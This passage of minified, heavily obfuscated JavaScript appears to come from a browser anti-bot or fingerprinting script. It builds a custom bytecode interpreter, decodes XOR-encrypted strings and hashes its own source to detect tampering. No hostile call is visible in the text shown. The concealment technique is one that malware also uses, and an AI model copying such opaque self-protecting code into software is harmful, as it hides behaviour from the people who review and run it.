FY(D1,Xv){return D1[wp[sR]](Xv);}function KJ(){this["Bt"]=(this["J8"]&0xffff)+0x6b64+(((this["J8"]>>>16)+0xe654&0xffff)<<16);this.R=DY;}function mS(){if(this["A1"]<zZ(this["XV"]))this.R=A5;else this.R=Yp;}function SJ(Nv,PS){var ss=SJ;switch(Nv){case CV:{var gT=PS[Gv];gT[C5]=function(){var BO=fO()[Z0(Sv)].call(null,Sv,dt,OS);for(let H4=BT;YR(H4,DT);++H4){BO+=this[fS]().toString(r5).padStart(DT,CT()[tV(BT)].call(null,r5,T8));}var NR=parseInt(BO.slice(rt,gS),r5);var JY=BO.slice(gS);if(Cf(NR,BT)){if(Cf(JY.indexOf(CT()[tV(rt)](Sv,ZY(sv))),ZY(rt))){return BT;}else{NR-=ZT[sR];JY=F5(CT()[tV(BT)](r5,T8),JY);}}else{NR-=ZT[Sv];JY=F5(CT()[tV(rt)].apply(null,[Sv,ZY(sv)]),JY);}var sJ=BT;var xO=rt;for(let M4 of JY){sJ+=Qf(xO,parseInt(M4));xO/=r5;}return Qf(sJ,Math.pow(r5,NR));};jt(HO,[gT]);}break;case Qt:{var s5=PS[Gv];s5[AR]=function(r0,hf){var R1=atob(r0);var Y=BT;var mV=[];var vv=BT;for(var wS=BT;YR(wS,R1.length);wS++){mV[vv]=R1.charCodeAt(wS);Y=E4(Y,mV[vv++]);}jt(tO,[this,YO(F5(Y,hf),Ws)]);return mV;};SJ(CV,[s5]);}break;case Ft:{var B8=PS[Gv];B8[fS]=function(){return this[Lp][this[I5][X._]++];};SJ(Qt,[B8]);}break;case pT:{var WT=PS[Gv];WT[JR]=function(qJ){return this[rf](qJ?this[fv][dR(this[fv][cs()[fV(rt)].call(null,ZY(JS),l0(l0([])),rt,ST)],rt)]:this[fv].pop());};SJ(Ft,[WT]);}break;case S:{var FS=PS[Gv];FS[rf]=function(d1){return Cf(typeof d1,cs()[fV(sR)](X5,gf,Sv,d))?d1.o:d1;};SJ(pT,[FS]);}break;case Gv:{var dv=PS[Gv];dv[If]=function(CS){return N5.call(this[r5],CS,this);};SJ(S,[dv]);}break;case jv:{var t5=PS[Gv];t5[f8]=function(l1,r8,SV){if(Cf(typeof l1,cs()[fV(sR)](X5,Ot,Sv,l0(l0(BT))))){SV?this[fv].push(l1.o=r8):l1.o=r8;}else{N0.call(this[r5],l1,r8);}};SJ(Gv,[t5]);}break;case vR:{var H1=PS[Gv];H1[cO]=function(AT,vS){this[I5][AT]=vS;};H1[CJ]=function(v8){return this[I5][v8];};SJ(jv,[H1]);}break;}}function Cf(QS,f0){return QS==f0;}function jt(ZR,GV){var d5=jt;switch(ZR){case wJ:{var pt=GV[Gv];pt[pt[dY](Q4)]=function(){this[fv].push(XR(this[JR](),this[JR]()));};lJ(zp,[pt]);}break;case jp:{var h5=GV[Gv];h5[h5[dY](Q)]=function(){this[fv].push(Qf(ZY(rt),this[JR]()));};jt(wJ,[h5]);}break;case nR:{var RJ=GV[Gv];jt(jp,[RJ]);}break;case tO:{var Ms=GV[Gv];var TJ=GV[U8];Ms[dY]=function(G8){return YO(F5(G8,TJ),Ws);};jt(nR,[Ms]);}break;case S:{var P1=GV[Gv];P1[UY]=function(){var F8=this[fS]();while(MS(F8,X.T)){this[F8](this);F8=this[fS]();}};}break;case Ft:{var Z=GV[Gv];Z[Gs]=function(j0,s1){return {get o(){return j0[s1];},set o(VY){j0[s1]=VY;}};};jt(S,[Z]);}break;case pT:{var d4=GV[Gv];d4[Hs]=function(Dp){return {get o(){return Dp;},set o(TT){Dp=TT;}};};jt(Ft,[d4]);}break;case w:{var tT=GV[Gv];tT[Q]=function(HS){return {get o(){return HS;},set o(Rf){HS=Rf;}};};jt(pT,[tT]);}break;case FJ:{var tf=GV[Gv];tf[cJ]=function(){var Qp=WY(Z5(this[fS](),DT),this[fS]());var X8=fO()[Z0(Sv)].apply(null,[Sv,vO,OS]);for(var E=BT;YR(E,Qp);E++){X8+=String.fromCharCode(this[fS]());}return X8;};jt(w,[tf]);}break;case HO:{var c4=GV[Gv];c4[UV]=function(){var ZV=WY(WY(WY(Z5(this[fS](),tJ),Z5(this[fS](),AR)),Z5(this[fS](),DT)),this[fS]());return ZV;};jt(FJ,[c4]);}break;}}function n5(){return SJ.apply(this,[Gv,arguments]);}function Hp(){return this;}function LR(){return QV.apply(this,[Qt,arguments]);}function gR(){this["J8"]=(this["Bt"]&0xffff)*5+(((this["Bt"]>>>16)*5&0xffff)<<16)&0xffffffff;this.R=KJ;}function f5(){if([10,13,32].includes(this["Y4"]))this.R=gO;else this.R=lT;}function Hr(a,b){return a.charCodeAt(b);}function m8(h0,pS){return h0>pS;}function MS(bY,nt){return bY!=nt;}var Et;function n1(){return jt.apply(this,[wJ,arguments]);}function MR(){return t.apply(this,[WO,arguments]);}function Xt(){return Zf.apply(this,[GR,arguments]);}function YO(pR,Lv){return pR%Lv;}function EO(){return QV.apply(this,[vp,arguments]);}var X;function QV(b0,q4){var pJ=QV;switch(b0){case AJ:{var L4=q4[Gv];L4[L4[dY](Ht)]=function(){this[fv].push(this[If](this[cJ]()));};W0(ls,[L4]);}break;case k1:{var Jf=q4[Gv];Jf[Jf[dY](Ff)]=function(){this[fv].push(Yv(this[JR](),this[JR]()));};QV(AJ,[Jf]);}break;case Wt:{var Bs=q4[Gv];Bs[Bs[dY](Lp)]=function(){this[fv].push(p4(this[JR](),this[JR]()));};QV(k1,[Bs]);}break;case v:{var A=q4[Gv];A[A[dY](H5)]=function(){this[fv].push(this[C5]());};QV(Wt,[A]);}break;case VS:{var P0=q4[Gv];P0[P0[dY](zS)]=function(){var q0=this[fS]();var t4=this[JR]();var Q5=this[JR]();var cV=this[Gs](Q5,t4);if(l0(q0)){var ns=this;var B0={get(D8){ns[gJ]=D8;return Q5;}};this[gJ]=new Proxy(this[gJ],B0);}this[fv].push(cV);};QV(v,[P0]);}break;case vp:{var s8=q4[Gv];s8[s8[dY](mO)]=function(){var dT=this[fS]();var s4=this[fS]();var D0=this[UV]();var vV=OJ.call(this[r5]);var B5=this[gJ];this[fv].push(function(...Ef){var SY=s8[gJ];dT?s8[gJ]=B5:s8[gJ]=s8[Hs](this);var d0=dR(Ef.length,s4);s8[UR]=F5(d0,rt);while(YR(d0++,BT)){Ef.push(undefined);}for(let E5 of Ef.reverse()){s8[fv].push(s8[Hs](E5));}V0.call(s8[r5],vV);var IV=s8[I5][X._];s8[cO](X._,D0);s8[fv].push(Ef.length);s8[UY]();var Fs=s8[JR]();while(m8(--d0,BT)){s8[fv].pop();}s8[cO](X._,IV);s8[gJ]=SY;return Fs;});};QV(VS,[s8]);}break;case Mt:{var O8=q4[Gv];O8[O8[dY](cT)]=function(){var m1=this[fS]();var R5=this[fv].pop();var Zp=this[fv].pop();var l=this[fv].pop();var W=this[I5][X._];this[cO](X._,R5);try{this[UY]();}catch(Kp){this[fv].push(this[Hs](Kp));this[cO](X._,Zp);this[UY]();}finally{this[cO](X._,l);this[UY]();this[cO](X._,W);}};QV(vp,[O8]);}break;case FV:{var h8=q4[Gv];h8[h8[dY](ht)]=function(){this[fv].push(this[UV]());};QV(Mt,[h8]);}break;case pT:{var As=q4[Gv];As[As[dY](AR)]=function(){this[fv].push(K1(this[JR](),this[JR]()));};QV(FV,[As]);}break;case Qt:{var W8=q4[Gv];W8[W8[dY](n0)]=function(){this[fv].push(YO(this[JR](),this[JR]()));};QV(pT,[W8]);}break;}}function l8(){return jt.apply(this,[Ft,arguments]);}function qt(){return lJ.apply(this,[GJ,arguments]);}function qR(){IO=[]['\x65\x6e\x74\x72\x69\x65\x73']();rt=1;VO()[QO(rt)]=sDBDdrUyxW;if(typeof window!==[]+[][[]]){bf=window;}else if(typeof global!=='undefined'){bf=global;}else{bf=this;}}function c0(){this["Bt"]^=this["Bt"]>>>13;this.R=S1;}function A5(){this["Y4"]=Hr(this["XV"],this["A1"]);this.R=f5;}function Q8(){this["Bt"]=(this["Bt"]&0xffff)*0x85ebca6b+(((this["Bt"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.R=c0;}var QT;function v0(){return O4()+zZ("\x61\x32\x66\x34\x62\x35\x37")+3;}function QO(NY){return Vt()[NY];}var kv;function lJ(AO,mf){var sS=lJ;switch(AO){case Gv:{var T4=mf[Gv];T4[T4[dY](J)]=function(){this[fv].push(this[fS]());};Np(k1,[T4]);}break;case Ft:{var EV=mf[Gv];EV[EV[dY](kp)]=function(){this[fv].push(YR(this[JR](),this[JR]()));};lJ(Gv,[EV]);}break;case jv:{var wt=mf[Gv];wt[wt[dY](cp)]=function(){this[fv].push(this[Hs](undefined));};lJ(Ft,[wt]);}break;case vp:{var jR=mf[Gv];jR[jR[dY](gt)]=function(){this[fv]=[];sT.call(this[r5]);this[cO](X._,this[Lp].length);};lJ(jv,[jR]);}break;case H:{var Ns=mf[Gv];Ns[Ns[dY](pf)]=function(){var L=[];var E0=this[fS]();while(E0--){switch(this[fv].pop()){case BT:L.push(this[JR]());break;case rt:var Ct=this[JR]();for(var K5 of Ct){L.push(K5);}break;}}this[fv].push(this[Q](L));};lJ(vp,[Ns]);}break;case h:{var r1=mf[Gv];r1[r1[dY](x8)]=function(){this[f8](this[fv].pop(),this[JR](),this[fS]());};lJ(H,[r1]);}break;case zt:{var LJ=mf[Gv];LJ[LJ[dY](wv)]=function(){var kO=this[fS]();var OO=this[fS]();var Ds=this[fS]();var Sf=this[JR]();var r=[];for(var G4=BT;YR(G4,Ds);++G4){switch(this[fv].pop()){case BT:r.push(this[JR]());break;case rt:var D=this[JR]();for(var kt of D.reverse()){r.push(kt);}break;default:throw new Error(cs()[fV(Sv)](ZY(Us),l0([]),LO,v1));}}var dO=Sf.apply(this[gJ].o,r.reverse());kO&&this[fv].push(this[Hs](dO));};lJ(h,[LJ]);}break;case Wt:{var J5=mf[Gv];J5[J5[dY](j8)]=function(){var Jv=this[fS]();var tS=J5[UV]();if(this[JR](Jv)){this[cO](X._,tS);}};lJ(zt,[J5]);}break;case GJ:{var Vs=mf[Gv];Vs[Vs[dY](hJ)]=function(){this[fv].push(jJ(this[JR](),this[JR]()));};lJ(Wt,[Vs]);}break;case zp:{var Rt=mf[Gv];Rt[Rt[dY](RY)]=function(){this[fv].push(dR(this[JR](),this[JR]()));};lJ(GJ,[Rt]);}break;}}var N5;function js(){return jt.apply(this,[jp,arguments]);}function O4(){return Of(VO()[QO(rt)]+'',"0x"+"\x61\x32\x66\x34\x62\x35\x37");}function dR(EJ,Ut){return EJ-Ut;}function JV(){return lJ.apply(this,[zp,arguments]);}var mt;var WO,W5,S,HO,vp,mT,S8,b1,AJ,QJ,Wt,BY,Mt,YT,ls,OV,rY,nR,Tt,Hv,l4,VV,GR,nJ,VS,vR,Sp,w,st,Ft,fp,CV,pT,jp,GJ,H,zt,CR,k1,b,wJ,tO,Ev,J0,zp,h;function Pv(){return Yr(VO()[QO(rt)]+'',0,O4());}function Zt(cS,xV){return cS>=xV;}function Z5(Y0,ES){return Y0<<ES;}function Z1(){return ["D:$`n\'NXcL^\f","GA","i*,h2FO;_\\I9G8:;PZ&M[O(h\'.F[.VQ\\","Jp\'#Gjl(P0G01"];}function jT(){return QV.apply(this,[Wt,arguments]);}var j5;function k8(){this["Y4"]=(this["Y4"]&0xffff)*0x1b873593+(((this["Y4"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.R=Bf;}function l0(FR){return !FR;}function WR(){return SJ.apply(this,[vR,arguments]);}function fV(qp){return Vt()[qp];}function g4(){return QV.apply(this,[AJ,arguments]);}var Vf;function Of(a,b,c){return a.indexOf(b,c);}function lv(){return lJ.apply(this,[jv,arguments]);}function XS(){return Zf.apply(this,[CR,arguments]);}var I0;function Z0(q8){return Vt()[q8];}function Dv(Qs,nV){var ds=Dv;switch(Qs){case b1:{var jf=nV[Gv];var U5=nV[U8];var Pf=nV[FJ];var Zv=Et[sR];var bS=F5([],[]);var z8=Et[Pf];for(var bO=dR(z8.length,rt);Zt(bO,BT);bO--){var rv=YO(F5(F5(bO,jf),fY()),Zv.length);var MY=FY(z8,bO);var J4=FY(Zv,rv);bS+=n8(J0,[JT(WY(Vv(MY),Vv(J4)),WY(MY,J4))]);}return Zf(GJ,[bS]);}break;case jv:{var rs=nV[Gv];var h4=F5([],[]);var M=dR(rs.length,rt);while(Zt(M,BT)){h4+=rs[M];M--;}return h4;}break;case H:{var X1=nV[Gv];DV.PV=Dv(jv,[X1]);while(YR(DV.PV.length,g))DV.PV+=DV.PV;}break;case h:{mt=function(IR){return Dv.apply(this,[H,arguments]);};Zf(S8,[sR,M1,ZY(Pt)]);}break;case tO:{var w1=nV[Gv];var xT=F5([],[]);for(var BJ=dR(w1.length,rt);Zt(BJ,BT);BJ--){xT+=w1[BJ];}return xT;}break;case Q1:{var K4=nV[Gv];Xt.kT=Dv(tO,[K4]);while(YR(Xt.kT.length,KS))Xt.kT+=Xt.kT;}break;case BY:{Ep=function(Bv){return Dv.apply(this,[Q1,arguments]);};Zf(GR,[ZY(Y5),BT]);}break;case Qt:{var xf=nV[Gv];var Zs=F5([],[]);var qT=dR(xf.length,rt);while(Zt(qT,BT)){Zs+=xf[qT];qT--;}return Zs;}break;case QJ:{var LT=nV[Gv];SR.At=Dv(Qt,[LT]);while(YR(SR.At.length,DO))SR.At+=SR.At;}break;case S:{W4=function(zf){return Dv.apply(this,[QJ,arguments]);};SR(ZY(hR),Y1,r5);}break;}}function nY(){return jt.apply(this,[nR,arguments]);}function DY(){this["mv"]++;this.R=gO;}function E4(Lt,SS){return Lt^SS;}function VR(ff,l5){return ff>>>l5;}return W0.call(this,st);function n8(Xs,gV){var t8=n8;switch(Xs){case Qt:{var fs=gV[Gv];var Bp=F5([],[]);var F=dR(fs.length,rt);if(Zt(F,BT)){do{Bp+=fs[F];F--;}while(Zt(F,BT));}return Bp;}break;case GR:{var AV=gV[Gv];jS.x5=n8(Qt,[AV]);while(YR(jS.x5.length,m5))jS.x5+=jS.x5;}break;case Sp:{O0=function(VT){return n8.apply(this,[GR,arguments]);};Zf.call(null,l4,[LO,ZY(JJ)]);}break;case jp:{var Wp=gV[Gv];var lV=F5([],[]);var C8=dR(Wp.length,rt);if(Zt(C8,BT)){do{lV+=Wp[C8];C8--;}while(Zt(C8,BT));}return lV;}break;case jv:{var lO=gV[Gv];XS.Mp=n8(jp,[lO]);while(YR(XS.Mp.length,V4))XS.Mp+=XS.Mp;}break;case l4:{ms=function(dJ){return n8.apply(this,[jv,arguments]);};Zf(CR,[ZY(NO),jO,Gs,C1]);}break;case H0:{var cf=gV[Gv];var vf=gV[U8];var rV=F5([],[]);var gp=YO(F5(cf,fY()),s0);var RV=ps[vf];var Is=BT;while(YR(Is,RV.length)){var z0=FY(RV,Is);var V=FY(Xt.kT,gp++);rV+=n8(J0,[WY(JT(Vv(z0),V),JT(Vv(V),z0))]);Is++;}return rV;}break;case WO:{var Q0=gV[Gv];Xt=function(XT,Nt){return n8.apply(this,[H0,arguments]);};return Ep(Q0);}break;case J0:{var rO=gV[Gv];if(KR(rO,VV)){return bf[wp[r5]][wp[rt]](rO);}else{rO-=YT;return bf[wp[r5]][wp[rt]][wp[BT]](null,[F5(p4(rO,St),rY),F5(YO(rO,OV),Tt)]);}}break;case v:{var Gf=gV[Gv];O0(Gf[BT]);for(var C=BT;YR(C,Gf.length);++C){CT()[Gf[C]]=function(){var cR=Gf[C];return function(OY,v5){var pp=jS.call(null,OY,v5);CT()[cR]=function(){return pp;};return pp;};}();}}break;}}var N4;function Fp(){return QV.apply(this,[v,arguments]);}function fO(){var Y8=function(){};fO=function(){return Y8;};return Y8;}var rt,r5,sR,BT,Sv,LO,Gs,Yf,Xp,St,s0,B1,cJ,DT,Up,Iv,It,T8,sv,KS,N8,np,U0,G5,v4,v1,tp,Tf,j4,OS,JS,tY,bs,Os,KV,g,M1,Pt,BS,Cp,AR,F1,Jp,df,Y5,gS,DO,hR,Y1,XO,Fv,fv,C1,PY,E1,Us,m5,JJ,O5,V4,NO,jO,T0,gJ,Uv,dY,XY,JR,I5,RT,rS,Ys,Ht,If,Ff,Lp,H5,C5,zS,fS,mO,UV,Hs,UR,cO,UY,cT,ht,n0,dt,tJ,hY,X5,zO,n,p0,G1,rf,f8,Ap,V5,YJ,w0,lt,J,kp,cp,gt,pf,Q,x8,wv,j8,hJ,RY,Q4,Ws,vO,ST,gf,d,Ot,CJ;function DV(){return Zf.apply(this,[S8,arguments]);}function bv(){wp=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function jJ(tt,f1){return tt in f1;}function h1(){return Np.apply(this,[J0,arguments]);}var Gv,Qt,U8,v,YV,jv,FV,Q1,p8,FJ,H0;var bf;function p4(bV,MV){return bV>>MV;}function q1(){return W0.apply(this,[ls,arguments]);}var ms;function p5(){this["Bt"]^=this["Bt"]>>>16;this.R=Hp;}function IS(){return jt.apply(this,[S,arguments]);}function w5(){return lJ.apply(this,[H,arguments]);}function O(){return lJ.apply(this,[vp,arguments]);}function JO(){return Np.apply(this,[GJ,arguments]);}function G0(){return Np.apply(this,[nJ,arguments]);}function Qf(KY,Op){return KY*Op;}function gO(){this["A1"]++;this.R=mS;}function Ps(){return ["$","<","<\b%LAL\x3f61X\t\nY0Wj15Li/J","c~Qphb\x3fRzv"];}function kS(){return LS(f4(),177377);}function S1(){this["Bt"]=(this["Bt"]&0xffff)*0xc2b2ae35+(((this["Bt"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.R=p5;}var Ep;function W0(b5,bp){var TO=W0;switch(b5){case st:{SR=function(t1,OT,UO){return Dv.apply(this,[b1,arguments]);};N4=function(DR){this[fv]=[DR[gJ].o];};N0=function(Yt,zv){return W0.apply(this,[W5,arguments]);};N5=function(UJ,g0){return W0.apply(this,[pT,arguments]);};bT=function(){this[fv][this[fv].length]={};};QT=function(){this[fv].pop();};OJ=function(){return [...this[fv]];};V0=function(lf){return W0.apply(this,[Wt,arguments]);};sT=function(){this[fv]=[];};mt=function(){return Dv.apply(this,[h,arguments]);};Ep=function(){return Dv.apply(this,[BY,arguments]);};W4=function(){return Dv.apply(this,[S,arguments]);};O0=function(){return n8.apply(this,[Sp,arguments]);};ms=function(){return n8.apply(this,[l4,arguments]);};Vf=function(TR,kf,xY){return W0.apply(this,[WO,arguments]);};t(ls,[]);bv();k0();n8.call(this,v,[Vt()]);Et=Ps();Zf.call(this,zt,[Vt()]);ps=Z1();t.call(this,WO,[Vt()]);sO();t.call(this,k1,[Vt()]);Rv();Zf.call(this,BY,[Vt()]);ZT=Zf(Mt,[['q8','ZqZ','bw','Z8zzd888888','Z8z2d888888'],l0([])]);X={_:ZT[BT],F:ZT[rt],T:ZT[r5]};;IT=class IT {constructor(){this[I5]=[];this[Lp]=[];this[fv]=[];this[UR]=BT;SJ(vR,[this]);this[VO()[QO(rt)].call(null,ZY(T0),tY,rt)]=Vf;}};return IT;}break;case W5:{var Yt=bp[Gv];var zv=bp[U8];return this[fv][dR(this[fv].length,rt)][Yt]=zv;}break;case pT:{var UJ=bp[Gv];var g0=bp[U8];for(var ZS of [...this[fv]].reverse()){if(jJ(UJ,ZS)){return g0[Gs](ZS,UJ);}}throw fO()[Z0(LO)].call(null,LO,Uv,ZY(Up));}break;case Wt:{var lf=bp[Gv];if(XR(this[fv].length,BT))this[fv]=Object.assign(this[fv],lf);}break;case WO:{var TR=bp[Gv];var kf=bp[U8];var xY=bp[FJ];this[Lp]=this[AR](kf,xY);this[gJ]=this[Hs](TR);this[r5]=new N4(this);this[cO](X._,BT);try{while(YR(this[I5][X._],this[Lp].length)){var w8=this[fS]();this[w8](this);}}catch(Rp){}}break;case U8:{var fJ=bp[Gv];fJ[fJ[dY](XY)]=function(){this[fv].push(this[JR]()&&this[JR]());};}break;case b1:{var Kf=bp[Gv];Kf[Kf[dY](I5)]=function(){this[fv].push(Zt(this[JR](),this[JR]()));};W0(U8,[Kf]);}break;case VS:{var B4=bp[Gv];B4[B4[dY](RT)]=function(){this[fv].push(Z5(this[JR](),this[JR]()));};W0(b1,[B4]);}break;case fp:{var c1=bp[Gv];c1[c1[dY](rS)]=function(){this[fv].push(E4(this[JR](),this[JR]()));};W0(VS,[c1]);}break;case ls:{var dp=bp[Gv];dp[dp[dY](Ys)]=function(){this[fv].push(WY(this[JR](),this[JR]()));};W0(fp,[dp]);}break;}}function t0(){return jt.apply(this,[tO,arguments]);}function Gt(){return lJ.apply(this,[h,arguments]);}function K1(gv,rT){return gv/rT;}function r4(){return SJ.apply(this,[Qt,arguments]);}function M8(){return Yr(VO()[QO(rt)]+'',v0(),HV()-v0());}function k4(){return Zf.apply(this,[BY,arguments]);}function k(){return SJ.apply(this,[pT,arguments]);}function wT(){return W0.apply(this,[VS,arguments]);}function ZY(US){return -US;}0xa2f4b57,3481695292;function XR(m0,mJ){return m0===mJ;}var bT;function g5(){return Np.apply(this,[Hv,arguments]);}function Xf(){return Yr(VO()[QO(rt)]+'',HV()+1);}function Zf(GS,S5){var MT=Zf;switch(GS){case Gv:{var Ss=S5[Gv];XS=function(Kt,D4,lp,mR){return t.apply(this,[GJ,arguments]);};return ms(Ss);}break;case Sp:{var HR=S5[Gv];var I=S5[U8];var Mv=S5[FJ];var xs=F5([],[]);var wV=YO(F5(HR,fY()),Jp);var Ov=Et[Mv];for(var B=BT;YR(B,Ov.length);B++){var Lf=FY(Ov,B);var cv=FY(SR.At,wV++);xs+=n8(J0,[JT(WY(Vv(Lf),Vv(cv)),WY(Lf,cv))]);}return xs;}break;case GJ:{var zT=S5[Gv];SR=function(f,GT,L8){return Zf.apply(this,[Sp,arguments]);};return W4(zT);}break;case l4:{var b4=S5[Gv];var qv=S5[U8];var ft=I0[BT];var Cs=F5([],[]);var xp=I0[b4];var Nf=dR(xp.length,rt);while(Zt(Nf,BT)){var pV=YO(F5(F5(Nf,qv),fY()),ft.length);var p1=FY(xp,Nf);var z5=FY(ft,pV);Cs+=n8(J0,[WY(JT(Vv(p1),z5),JT(Vv(z5),p1))]);Nf--;}return t(Ft,[Cs]);}break;case S8:{var Es=S5[Gv];var sY=S5[U8];var ws=S5[FJ];var Pp=j5[Xp];var P=F5([],[]);var PR=j5[Es];var RS=dR(PR.length,rt);while(Zt(RS,BT)){var YS=YO(F5(F5(RS,ws),fY()),Pp.length);var P4=FY(PR,RS);var Af=FY(Pp,YS);P+=n8(J0,[JT(WY(Vv(P4),Vv(Af)),WY(P4,Af))]);RS--;}return t(b,[P]);}break;case CR:{var qO=S5[Gv];var R8=S5[U8];var F4=S5[FJ];var Mf=S5[Q1];var hv=kv[sR];var q5=F5([],[]);var bJ=kv[F4];for(var Qv=dR(bJ.length,rt);Zt(Qv,BT);Qv--){var TY=YO(F5(F5(Qv,qO),fY()),hv.length);var U4=FY(bJ,Qv);var n4=FY(hv,TY);q5+=n8(J0,[JT(Vv(JT(U4,n4)),WY(U4,n4))]);}return Zf(Gv,[q5]);}break;case BY:{var M5=S5[Gv];mt(M5[BT]);for(var z=BT;YR(z,M5.length);++z){fO()[M5[z]]=function(){var sf=M5[z];return function(LY,X0,N1){var xt=DV(LY,gS,N1);fO()[sf]=function(){return xt;};return xt;};}();}}break;case Mt:{var qf=S5[Gv];var C0=S5[U8];var kR=[];var H8=t(HO,[]);var gs=C0?bf[cs()[fV(r5)](r5,Fv,r5,fv)]:bf[CT()[tV(sR)].apply(null,[rt,XO])];for(var NV=BT;YR(NV,qf[cs()[fV(rt)](ZY(JS),DT,rt,C1)]);NV=F5(NV,rt)){kR[VO()[QO(BT)](PY,E1,BT)](gs(H8(qf[NV])));}return kR;}break;case GR:{var Wf=S5[Gv];var QR=S5[U8];var mY=ps[sR];var W1=F5([],[]);var LV=ps[QR];var Ip=dR(LV.length,rt);while(Zt(Ip,BT)){var m4=YO(F5(F5(Ip,Wf),fY()),mY.length);var xS=FY(LV,Ip);var pv=FY(mY,m4);W1+=n8(J0,[WY(JT(Vv(xS),pv),JT(Vv(pv),xS))]);Ip--;}return n8(WO,[W1]);}break;case zt:{var V8=S5[Gv];W4(V8[BT]);var Tv=BT;if(YR(Tv,V8.length)){do{VO()[V8[Tv]]=function(){var vT=V8[Tv];return function(WV,pY,R4){var A0=SR(WV,O5,R4);VO()[vT]=function(){return A0;};return A0;};}();++Tv;}while(YR(Tv,V8.length));}}break;}}function kJ(){return Np.apply(this,[GR,arguments]);}function YR(wf,hV){return wf<hV;}function sp(){return Np.apply(this,[Ev,arguments]);}function Rv(){j5=["m","~","","mpxs\x3fT\rIZ/fbXBinf) h","","(\'\n\v0(B\vN-EKB^\nd\x3f) HYUc\r2(B","C","6xq+Dsz%%L4ZDOB N<","]6\t\f*>"];}function LS(XV,L5){var HY={XV:XV,Bt:L5,mv:0,A1:0,R:A5};while(!HY.R());return HY["Bt"]>>>0;}function Dt(){this["Y4"]=this["Y4"]<<15|this["Y4"]>>>17;this.R=k8;}function X4(){return QV.apply(this,[Mt,arguments]);}function VO(){var wR=[];VO=function(){return wR;};return wR;}function zZ(a){return a.length;}function j1(){return Np.apply(this,[mT,arguments]);}function x4(BR){return Vt()[BR];}var OJ;function Tp(){return t.apply(this,[k1,arguments]);}function cs(){var K8={};cs=function(){return K8;};return K8;}function XJ(){return Np.apply(this,[S,arguments]);}function Vv(hp){return ~hp;}function zR(){return n8.apply(this,[v,arguments]);}var IO;function jV(){return jt.apply(this,[FJ,arguments]);}function g8(){return W0.apply(this,[b1,arguments]);}function nf(){return lJ.apply(this,[Wt,arguments]);}function jS(){return Zf.apply(this,[l4,arguments]);}function nv(){this["Bt"]^=this["Bt"]>>>16;this.R=Q8;}function dS(){var Z4=Object['\x63\x72\x65\x61\x74\x65']({});dS=function(){return Z4;};return Z4;}function ZJ(){return QV.apply(this,[VS,arguments]);}var W4;function OR(){return SJ.apply(this,[Ft,arguments]);}function Bf(){this["Bt"]^=this["Y4"];this.R=xJ;}function JT(R0,MJ){return R0&MJ;}function ks(){zt=Qt+v,zp=FV+H0*v,J0=H0+H0*v,CV=Q1+FJ*v,ls=YV+FJ*v,k1=YV+Q1*v,BY=U8+v,tO=Gv+FJ*v,b=jv+H0*v,Hv=H0+YV*v,WO=FJ+YV*v,b1=Qt+FJ*v,nR=FJ+Q1*v,Sp=jv+Q1*v,VS=Q1+YV*v,W5=Qt+YV*v,l4=jv+YV*v,QJ=FJ+FJ*v,w=p8+YV*v,GJ=jv+v,OV=YV+FJ*v+Gv*v*v+v*v*v,vR=Q1+H0*v,VV=H0+Q1*v+H0*v*v+H0*v*v*v+jv*v*v*v*v,mT=FV+v,Ft=FV+YV*v,rY=jv+p8*v+FJ*v*v+H0*v*v*v+H0*v*v*v*v,wJ=jv+FJ*v,AJ=Qt+Q1*v,fp=Gv+YV*v,jp=Gv+jv*v,Wt=Q1+v,S8=p8+H0*v,nJ=H0+v,Ev=YV+v,vp=FV+FJ*v,HO=U8+Q1*v,h=YV+H0*v,pT=Q1+Q1*v,S=FJ+v,st=U8+H0*v,CR=U8+FJ*v,H=FJ+H0*v,YT=jv+Q1*v+H0*v*v+H0*v*v*v+jv*v*v*v*v,Mt=Qt+H0*v,Tt=Gv+FJ*v+Q1*v*v+jv*v*v*v+H0*v*v*v*v,GR=FJ+jv*v;}function CY(){return W0.apply(this,[fp,arguments]);}function VJ(){return SJ.apply(this,[jv,arguments]);}function U1(){return QV.apply(this,[FV,arguments]);}function sO(){kv=["","L%B","z\va","/Aj{8oc2%X","GE\x3f","0 WTD]VBI\x009C\nQ[\\E:EJN","w^N\n-sySACAn#"];}}();trB=zP;FG={};}break;case A7:{trB=F0;QX(Hv,[]);QX(ET,[]);dX(E4,[dQB()]);QX(Fj,[]);pBB=QX(Gj,[]);QX(dP,[dQB()]);}break;case hv:{var fHr;return JX.pop(),fHr=KvB,fHr;}break;case QT:{Fhr();Pz.call(this,c8,[FPB()]);bM=AOr();QX.call(this,kv,[FPB()]);DPB();dX.call(this,J0,[FPB()]);trB=Il;}break;case zQ:{bS=function(lmr,DQB){return Pz.apply(this,[p2,arguments]);};PD=function(){return Pz.apply(this,[gB,arguments]);};trB=Bv;mX=function(){return Pz.apply(this,[U6,arguments]);};jhr=function(){return Pz.apply(this,[Mv,arguments]);};Pz(Mr,[]);NrB();DS=K6B();tTB();}break;case FQ:{trB=hv;for(var EQB=Jw;bg(EQB,Jhr[rD(typeof gZ()[fb(jM)],fd([],[][[]]))?gZ()[fb(jJ)].call(null,mI,lTr):gZ()[fb(UD)].apply(null,[pM,M0r])]);EQB++){var srB=Jhr[EQB];if(hC(srB,null)&&hC(srB,undefined)){for(var hlB in srB){if(jV[gZ()[fb(lJ)](zF,njr)][sD()[nS(GJ)].apply(null,[FC,Mz,Wm])][gZ()[fb(JW)].call(null,Od,lqr)].call(srB,hlB)){KvB[hlB]=srB[hlB];}}}}}break;case SV:{bMr.I4=NQB[Hh];Pz.call(this,c8,[eS1_xor_2_memo_array_init()]);return '';}break;case vT:{UQB[bk()[Yd(UD)].call(null,Jw,Fh,YC,bn,QI)]=function(bHr,pUB){return Qhr.apply(this,[p6,arguments]);};UQB[MC()[mA(UD)](Jw,pG,mw,wFr,bw,TA)]=gZ()[fb(GJ)].call(null,DX,cEr);var f8B;trB+=j9;return f8B=UQB(UQB[sD()[nS(WZ)](j6r,rg,QBr)]=Jw),JX.pop(),f8B;}break;case xr:{var hhr;return JX.pop(),hhr=Dtr[dzr],hhr;}break;case O0:{trB=CE;SR.DT=bM[Zk];QX.call(this,kv,[eS1_xor_1_memo_array_init()]);return '';}break;case 